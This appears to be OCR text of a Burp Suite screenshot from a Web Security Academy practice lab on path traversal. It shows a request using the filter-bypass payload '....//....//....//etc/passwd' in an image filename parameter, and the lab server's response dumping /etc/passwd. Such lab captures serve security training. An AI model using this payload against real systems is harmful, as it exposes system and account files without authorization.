 The path traversa
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0aff00ad03e67ba0c0812b8700fc0049.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0aff00ad03e67ba0c0812b8700fc0049.web-security-academy.net
3 Cookie: session=E0BASSCMfnsYuuykTpvaBQMYls0ERdI8
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0aff00ad03e67ba0c0812b8700fc0049.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3